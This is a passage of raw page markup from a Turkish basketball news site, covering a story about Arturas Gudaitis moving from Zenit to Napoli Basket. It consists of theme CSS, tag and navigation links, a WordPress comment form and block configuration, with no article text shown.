0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/arturas-gudaitis/">Arturas Gudaitis</a></li><li><a href="https://trendbasket.net/tag/euroleague/">euroleague</a></li><li><a href="https://trendbasket.net/tag/napoli-basket/">Napoli Basket</a></li><li><a href="https://trendbasket.net/tag/rusya/">rusya</a></li><li><a href="https://trendbasket.net/tag/serie-a/">Serie A</a></li><li><a href="https://trendbasket.net/tag/zenit-st-petersburg/">zenit st petersburg</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/hidayet-turkoglu-ve-mehmet-okur-da-listede-tum-zamanlarin-en-iyi-avrupali-oyunculari-seciliyor/">Hidayet Türkoğlu ve Mehmet Okur da listede: Tüm zamanların en iyi Avrupalı oyuncuları seçiliyor!</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/anadolu-efes-ile-buyukcekmece-erteleme-macinda-karsi-karsiya-geliyor/">Anadolu Efes ile Büyükçekmece erteleme maçında karşı karşıya geliyor! #BSL</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='340976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9a766b3882" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-340976","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax 